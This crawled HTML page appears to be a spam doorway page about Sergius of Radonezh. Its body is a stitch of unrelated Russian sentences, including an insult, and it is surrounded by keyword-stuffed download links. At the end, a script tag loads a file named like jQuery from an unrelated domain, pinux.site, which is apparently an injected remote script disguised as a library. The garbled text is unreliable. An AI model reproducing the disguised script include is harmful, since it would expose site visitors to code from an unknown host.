

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-informaciya-o-sergey-radonezhskiy-nazvanie-knigi.html
body_size: 2724
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Информация о сергей радонежский название книги - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Информация о сергей радонежский название книги</h2>
                            </header>
                            <p>24 марта в 14 часов, у храма св.Троицы на Воробьевых горах стартует экскурсия на Патриаршее Крутицкое подворье. Георгий Сидоров Тайное вече Запись 2015 года Есть вопросы, о которых не принято говорить. Сразу виден уровень развития вышеотписавшихся , который характерен для всех идиотов. Бог — название могущественного сверхъестественного Высшего Существа в теистических. Названия библиотечных мероприятий, темы для выставок  Возрождение народных традиций, духовное возрождение. Урок по теме: «Церковь и государство в xv-начале xviвв.» проводится в 6 классе. Представленное занятие является одним из серии уроков по истории России. Духовно-нравственные основы российской государственности. Людмила Сукина. Download with Google. Эта в своем роде уникальная книга о созидающей силе русского языка необычна тем, что ее автор - Ирзабеков Фазиль Давуд оглы - азербайджанец по национальности. 
Немало уже сказано слов о том, к какому типу цивилизации русские принадлежат больше: к западному или восточному. г. на базе ГБПОУ республики Марий Эл «Йошкар-Олинский медицинский колледж» состоялась 14 Межрегиональная научно-практическая конференция «Здоровый образ жизни – веление времени» </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-skachat-skin-torino.html">Скачать скин torino</a></li>
                                <li><a href="an4qu-pavlik-ya-shozhu-s-uma-minus.html">Павлик я схожу с ума минус</a></li>
                                <li><a href="an4qu-enigma-metamorphosis-skachat-albom.html">Enigma metamorphosis скачать альбом</a></li>
                                <li><a href="an4qu-obrazec-pisma-soglasovaniya.html">Образец письма согласования</a></li>
                                <li><a href="an4qu-skachat-igry-na-psp-novinki.html">Скачать игры на psp новинки</a></li>
                                <li><a href="an4qu-paskal-bozhe-kak-dolgo-tekst-pesni.html">Паскаль боже как долго текст песни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-lassiter.html">Lassiter</a></li>
                                            <li><a href="an4qu-tekst-pesni-viktora-koroleva-milaya.html">Текст песни виктора королева милая</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-minus-beautiful-people.html">Минус beautiful people</a></li>
                                            <li><a href="an4qu-muzyka-iz-filma-igrushka-mp3-skachat-besplatno.html">Музыка из фильма игрушка mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-tekst-pesni-stop-hvatit-ya-ustal.html">Текст песни стоп хватит я устал</a></li>
                                            <li><a href="an4qu-skachat-karty-na-172-na-prohozhdenie.html">Скачать карты на 172 на прохождение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-smotret-cherez-zonu.html">Смотреть через зону</a></li>
                                            <li><a href="an4qu-kniga-o-petre-pervom.html">Книга о петре первом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
